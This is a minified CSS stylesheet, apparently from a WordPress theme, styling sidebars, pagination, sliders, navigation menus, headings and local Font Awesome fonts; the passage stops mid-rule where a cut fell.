.sidebar-wrapper .widget_search form input[type=submit]{width:150px;border-color:rgba(0,0,0,.2);cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .sidebar-cta{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:4rem 5rem;margin-bottom:3rem;color:#fff}#secondary .sidebar-wrapper .sidebar-cta:hover .btn{background-color:transparent}#secondary .sidebar-wrapper .sidebar-cta:focus .btn{background-color:transparent;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}#secondary .sidebar-wrapper .sidebar-cta>*{max-width:100%}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title{color:#fff;font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title:after{content:'';display:block;width:50px;height:2px;margin:1.8rem auto;background-color:rgba(255,255,255,.35)}#secondary .sidebar-wrapper .sidebar-cta .h5,#secondary .sidebar-wrapper .sidebar-cta .heading5{color:#fff;text-shadow:0 0 30px rgba(0,0,0,.75)}#secondary section{display:inline-block;vertical-align:top;width:50%;margin:0 -2px}.pagination .nav-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination .nav-links .page-numbers{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:3em;height:3em;margin-right:4px;font-size:1.3rem;font-weight:600;letter-spacing:.0325em;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pagination .nav-links .page-numbers:hover{color:#fff}.pagination .nav-links .page-numbers.current{pointer-events:none;color:#fff}.pagination .nav-links .page-numbers.next,.pagination .nav-links .page-numbers.prev{width:auto;padding-left:1.25em;padding-right:1.25em}.pagination .nav-links .page-numbers.next:after{display:inline-block;margin-left:6px;content:'\f054';font-family:"Font Awesome 5 Pro"}.pagination .nav-links .page-numbers.prev:before{display:inline-block;margin-right:6px;content:'\f053';font-family:"Font Awesome 5 Pro"}.utility-page-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100vw;height:100vh;max-height:100%;max-width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.utility-page-wrap .utility-page-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0;padding:40px 20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.utility-page-wrap .utility-page-content .utility-page-title-icon{display:block;width:3rem;margin-right:auto;margin-bottom:1.5rem;margin-left:auto;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.utility-page-wrap .utility-page-content .utility-page-title{margin-top:0;line-height:1em;text-transform:uppercase;font-weight:700}.utility-page-wrap .utility-page-content .button.utility-page-button{display:block;margin-right:auto;margin-left:auto;margin-top:5px}.slider-arrows{font-size:3rem;line-height:1em}.slider-arrows.centered{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.slider-arrows.centered.small-margin button{margin:0 10px}.slider-arrows.centered.flush-left.small-margin{margin-left:-8px}.slider-arrows.centered.flex-column-reverse button{margin:15px 0}.slider-arrows.centered button{margin:0 15px}.slider-arrows.full-opacity button{opacity:1}.slider-arrows:not(.centered) button{z-index:9;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slider-arrows.circles button{width:50px;height:50px;border-radius:50%}.slider-arrows.negative button.arrow-left{left:-70px}.slider-arrows.negative button.arrow-right{right:-70px}.slider-arrows button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.15;border:none;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease}.slider-arrows button:focus,.slider-arrows button:hover{opacity:1}.slider-arrows button.arrow-left{left:0}.slider-arrows button.arrow-right{right:0}.slider-arrows button.slick-disabled{opacity:.15!important;pointer-events:none}.dark .slider-arrows button{opacity:.6}.dark .slider-arrows button:focus,.dark .slider-arrows button:hover{opacity:1}.dark .slider-arrows button.full-opacity{opacity:1}.dark .slider-arrows.circles button:focus,.dark .slider-arrows.circles button:hover{-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.light .slider-dots li button{background-color:transparent}.dark .slider-dots.dark-accent li button{background-color:transparent}.dark .slider-dots li.slick-active button,.dark .slider-dots li:hover button{background-color:#fff}.dark .slider-dots li button{-webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);background-color:rgba(255,255,255,0)}.slider-dots{margin-top:30px}@media (min-width:992px){.slider-dots.right-aligned ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.slider-dots.large-numbers ul{position:relative}.slider-dots.large-numbers ul li{position:absolute;opacity:0;pointer-events:none;margin-right:5%;margin-bottom:0;color:#fff;font-size:4.5rem;line-height:1em;font-weight:400;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.35);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.slider-dots.large-numbers ul li.slick-active{position:relative;opacity:.65;pointer-events:all}.slider-dots ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.slider-dots ul li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer}.slider-dots ul li button{width:1.2rem;height:1.2rem;margin:0 3px .5em;padding:0;border-radius:100%;border:none;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.slick-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.slick-flex:not(.slick-flex-center) .slick-track{min-width:100%}.slick-flex .slick-track{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.slick-flex .slick-slide{height:inherit!important}.lazy-slider .slide .slide-bg.lazyload{display:none!important}.lazy-slider .slide.slick-active .slide-bg.lazyload{display:block!important}.section-reviews .reviews-slider button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.65;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;top:50%;width:50px;height:50px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:3rem;line-height:1em}.section-reviews .reviews-slider button:focus,.section-reviews .reviews-slider button:hover{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-reviews .reviews-slider button.arrow-left{left:-70px}.section-reviews .reviews-slider button.arrow-right{right:-70px}.section-reviews .reviews-slider button.slick-disabled{opacity:.15!important;pointer-events:none}html{font-size:10px}.sm-accordion .card .card-header h5,body{font-size:1.5rem;line-height:1.5em;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){.sm-accordion .card .card-header h5,body{font-size:1.6rem}}p{margin-bottom:1.25em}a.has-icon i{font-size:.9em;margin-left:9px}@media (min-width:1200px){a[href^="tel:"]{pointer-events:none}}a:hover{text-decoration:none}ol,ul{margin-top:.5em;margin-bottom:1.25em;padding-left:1.25em}ol li,ul li{margin-bottom:.5em;line-height:1.375em}.custom-ul{padding:0;list-style-type:none}.custom-ul li{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-height:4.5rem;margin-left:5.5rem;padding-top:8px}.custom-ul li:before{content:'\f111';font-family:'Font Awesome 5 Pro';position:absolute;font-weight:900;top:.2em;left:-5.5rem;font-size:4rem}.custom-ul li:after{content:'\f00c';font-family:'Font Awesome 5 Pro';position:absolute;top:.5em;left:-4.3rem;font-size:1.75rem}.custom-ul li ul{margin-bottom:15px}.custom-ul li ul li{list-style-type:none;min-height:auto;margin-left:15px}.custom-ul li ul li:before{display:none}.custom-ul li ul li:after{content:'\f111';top:0;left:-15px;font-weight:700;font-size:.6rem}.h1,.h2,.h3,.h4,.h5,.h6,.heading1,.heading2,.heading3,.heading4,.heading5,.heading6,h1,h2,h3,h4,h5,h6{margin-bottom:.325em}.h1,.heading1,h1{font-size:3.2rem;line-height:1.125em}@media (min-width:768px){.h1,.heading1,h1{font-size:3.8rem}}@media (min-width:992px){.h1,.heading1,h1{font-size:4rem}}.h2,.heading2,h2{font-size:2.8rem;line-height:1.125em}@media (min-width:768px){.h2,.heading2,h2{font-size:3.4rem}}@media (min-width:992px){.h2,.heading2,h2{font-size:3.6rem}}.h3,.heading3,h3{font-size:2.1rem;line-height:1.25em}@media (min-width:768px){.h3,.heading3,h3{font-size:2.3rem}}@media (min-width:992px){.h3,.heading3,h3{font-size:3.2rem}}.h4,.heading4,h4{font-size:1.8rem;line-height:1.25em}@media (min-width:768px){.h4,.heading4,h4{font-size:2rem}}@media (min-width:992px){.h4,.heading4,h4{font-size:2.8rem}}.h5,.heading5,h5{font-size:2.4rem;line-height:1.25em}.h6,.heading6,h6{font-size:1.8rem;line-height:1.125em;margin-bottom:.325em;text-transform:uppercase}hr{margin-top:2.6rem;margin-bottom:2.2rem}@media (min-width:768px){hr{margin-top:3.6rem;margin-bottom:2.8rem}}hr.short{width:75px;margin-left:0}sup{top:-.25em}blockquote{margin:1.25em 0;padding:1.625em 2em 1.5em;font-size:2rem;line-height:1.375em;font-weight:600;border-left:none}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.svg#fontawesome) format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}.ds-section{width:100%;margin:5em 0}h2.ds-title{margin-bottom:1em;font-weight:700;text-transform:uppercase}h3.ds-subtitle{text-transform:uppercase}.ds-section .slider-wrapper{margin-top:30px}.ds-section .slider-wrapper .content-wrapper{max-width:65%;margin:0 auto}.section-app-nav{position:fixed;z-index:10;width:100%;bottom:-65px;opacity:0;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.section-app-nav.has-scrolled{bottom:0;opacity:1}.section-app-nav ul{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;list-style:none;padding:0;margin:0}.section-app-nav ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;margin:0}.section-app-nav ul li .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff)),-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.75)));background-image:linear-gradient(180deg,transparent,#fff),linear-gradient(180deg,rgba(255,255,255,.65),rgba(255,255,255,.75))}.section-app-nav ul li a{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:1.5rem .7rem;font-size:1.2rem;line-height:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav ul li a.menu-app-item i{font-size:2.9rem}.section-app-nav ul li a i{margin-bottom:5px;font-size:2.4rem}.section-app-nav .products-drawer{position:absolute;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;bottom:100%;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.section-app-nav .products-drawer.open{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.section-app-nav .products-drawer .close-btn{position:absolute;z-index:9;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:-11px;right:0;font-size:14px;line-height:24px;font-weight:700;background-color:#fff;border-radius:60px}.section-app-nav .products-drawer .services-bg .gradient-overlay{-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.5);box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.section-app-nav .products-drawer a{position:relative;display:block;-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;font-size:1.3rem;font-weight:600;text-align:center}.section-app-nav .products-drawer a.has-img span{min-height:100px}.section-app-nav .products-drawer a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px;min-height:65px}.section-app-nav.dark ul li a{color:#fff}.section-app-nav-3 ul li a{padding:1.3rem .7rem;font-weight:500}.section-app-nav-3 ul li a i{display:none}.section-app-nav-3 ul li a:after{display:block;content:'';width:5px;height:5px;margin:5px auto 0 auto;border-radius:50%;background-color:transparent;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav-3.light ul li a:active,.section-app-nav-3.light ul li a:focus,.section-app-nav-3.light ul li a:hover{color:#1e2f97}.section-app-nav-3.light ul li a:after{border:none}.section-nav-expanded{padding-top:1.25em;padding-bottom:1.25em}.section-nav-expanded .hamburger-wrapper{margin-left:.5em}@media (min-width:1200px){.section-nav-expanded .hamburger-wrapper{margin-left:0}}.section-nav-expanded .circle-icon{margin-left:1em}.section-nav-expanded .site-navigation{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}@media (min-width:1200px){.section-nav-expanded .site-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}.section-nav-expanded .site-navigation.inline .navigation-primary{margin-bottom:-.25em;font-size:1.6rem}.section-nav-expanded .site-navigation .phone-cta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:1200px){.section-nav-expanded .site-navigation .phone-cta{margin-bottom:1em}}.section-nav-expanded .site-navigation .phone-cta .btn{margin:0 0 0 1.5em;display:none}@media (min-width:992px){.section-nav-expanded .site-navigation .phone-cta .btn{display:inline-block}}.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:0}@media (min-width:375px){.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{margin-left:1rem}}.section-nav-expanded .site-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;padding:0;margin:0}.section-nav-expanded .site-navigation ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:.25em .5em;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:1400px){.section-nav-expanded .site-navigation ul li{padding:.25em .875em}}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children){padding-right:0}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children) ul{left:auto;right:0}.section-nav-expanded .site-navigation ul li a{padding-bottom:.25em;font-size:1.6rem;line-height:1.125em;font-weight:500;text-decoration:none!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.section-nav-expanded .site-navigation ul li ul{display:block;opacity:0;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;left:50%;top:calc(100% - 1px);-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.15);box-shadow:10px 10px 20px rgba(0,0,0,.15);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-nav-expanded .site-navigation ul li ul li{display:block;padding:0;width:100%;margin-bottom:.5em;text-align:center}.section-nav-expanded .site-navigation ul li ul li:first-child a{padding-top:1.2em}.section-nav-expanded .site-navigation ul li ul li:last-child ul{top:0;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li:last-child a{padding-bottom:1.2em}.section-nav-expanded .site-navigation ul li ul li ul{top:0;left:auto;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li a{display:block;padding:.6em .875em;font-size:1.4rem;-webkit-box-shadow:none!important;box-shadow:none!important}.section-nav-expanded .site-navigation ul li.focus>ul,.section-nav-expanded .site-navigation ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-expanded.dark .site-navigation ul li a{color:#fff}.site-branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.site-branding a img{max-width:140px;max-height:60px}@media (min-width:375px){.site-branding a img{max-width:225px}}@media (min-width:768px){.site-branding a img{max-width:250px;max-height:70px}}@media (min-width:1400px){.site-branding a img{max-width:300px;max-height:80px}}.header-2{padding:1.5em}.header-2 .phone-popup-box{left:auto;right:0;-webkit-transform:none;transform:none}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.section-nav-secondary .secondary-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.section-nav-secondary .secondary-nav ul{list-style:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.section-nav-secondary .secondary-nav ul li{margin:0 1em 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:48px}@media (min-width:1400px){.section-nav-secondary .secondary-nav ul li{margin:0 1.5em 0 0}}.section-nav-secondary .secondary-nav ul li a{font-size:1.4rem;line-height:1.125em;font-weight:500}.section-nav-secondary .secondary-nav ul .sub-menu{display:block;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;top:calc(100% - 4px);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.section-nav-secondary .secondary-nav ul .sub-menu li a{width:100%;text-align:center}.section-nav-secondary .secondary-nav ul li:focus-within>ul,.section-nav-secondary .secondary-nav ul li:focus>ul,.section-nav-secondary .secondary-nav ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-secondary .button-group{padding:10px 0}.section-nav-secondary .button-group .btn{margin-top:0;padding:.9em 1.75em}.section-nav-secondary.dark .secondary-nav ul li a{color:#fff}.header-secondary-2 .secondary-nav ul li{margin:0}.header-secondary-2 .secondary-nav ul li a{padding:1em 2em;font-size:1.6rem;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-2.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-2.dark .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-2.light ul li a{border-right:1px solid rgba(0,0,0,.05)!important;border-left:1px solid rgba(0,0,0,.05)!important;font-weight:500}.header-secondary-2.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1 .secondary-nav ul li{margin:0}.header-secondary-1 .secondary-nav ul li a{padding:1em 1em;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-1 .secondary-nav .sub-menu li a{padding:17px 1em}.header-secondary-1.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-1.dark ul li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1.light ul li a{font-weight:500}.header-secondary-1.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}@media 